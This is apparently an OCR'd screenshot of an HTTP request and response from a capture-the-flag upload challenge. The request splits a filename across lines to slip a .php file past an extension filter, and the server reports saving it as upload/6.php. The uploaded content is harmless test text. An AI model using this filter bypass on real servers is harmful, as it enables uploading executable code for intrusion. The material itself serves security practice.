 1 POST /sandbox/63p0apkeca4bap9t6gsr4tpmva/index.php HTTP/1.1
2 Host: newupload.xhlj.wetolink.com
3 Content-Length: 188
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://newupload.xhlj.wetolink.com
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryfL15e9N1ytHLuLLt
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.83 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer:
http://newupload.xhlj.wetolink.com/sandbox/63p0apkeca4bap9t6gsr4tpmva/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=63p0apkeca4bap9t6gsr4tpmva
14 Connection: close
15
16 ------WebKitFormBoundaryfL15e9N1ytHLuLLt
17 Content-Disposition: form-data; name="file"; filename="6.p
18 h
19 p"
20 Content-Type: text/plain
21
22 12345
23 ------WebKitFormBoundaryfL15e9N1ytHLuLLt--
24
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 12 Oct 2020 08:31:18 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 597
6 Connection: close
7 Upgrade: h2
8 Vary: Accept-Encoding
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <meta charset="utf-8">
14 <title>集中式网盘系统</title>
15 </head>
16
17 <body>
18 这个网盘系统非常安全，我觉得应该值十个亿。
19 <br/>
20 <form id="upload-form" action="index.php" method="post" enctype="
multipart/form-data" >
21 <input type="file" id="upload" name="file" /> <br />
22 <input type="submit" value="上传" />
23 </form>
24
25 上传文件名: 6.php<br>文件类型: text/plain<br>文件大小: 0.0048828125 kB<
br>文件临时存储的位置: /tmp/phpV0ePGF<br>文件存储在: upload/6.php</body>
26
27 </html>